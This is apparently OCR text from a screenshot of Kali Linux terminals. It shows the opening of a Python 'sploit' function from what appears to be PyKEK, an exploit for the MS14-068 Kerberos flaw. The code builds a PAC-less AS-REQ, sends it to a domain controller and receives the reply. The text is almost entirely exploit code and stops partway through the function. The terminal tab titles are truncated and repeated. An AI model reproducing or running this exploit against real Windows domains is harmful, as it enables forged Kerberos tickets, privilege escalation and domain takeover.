 nickyan — root@kali: ~/exp/ms14-068/pykek — ssh root@192.168.0.
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ — root@kali: ~ — ss
from kek.pac import build_pac, pretty_print_pac
from kek.util import epoch2gt, gt2epoch
def sploit(user_realm, user_name, user_sid, user_key, kdc_a, kdc_b, target_realm, target_service, target_host,
output_filename, krbtgt_a_key=None, trust_ab_key=None, target_key=None):
sys.stderr.write('  [+] Building AS-REQ for %s...' % kdc_a)
sys.stderr.flush()
nonce = getrandbits(31)
current_time = time()
as_req = build_as_req(user_realm, user_name, user_key, current_time, nonce, pac_request=False)
sys.stderr.write(' Done!\n')
sys.stderr.write('  [+] Sending AS-REQ to %s...' % kdc_a)
sys.stderr.flush()
sock = send_req(as_req, kdc_a)
sys.stderr.write(' Done!\n')
sys.stderr.write('  [+] Receiving AS-REP from %s...' % kdc_a)
sys.stderr.flush()
data = recv_rep(sock)
sys.stderr.write(' Done!\n')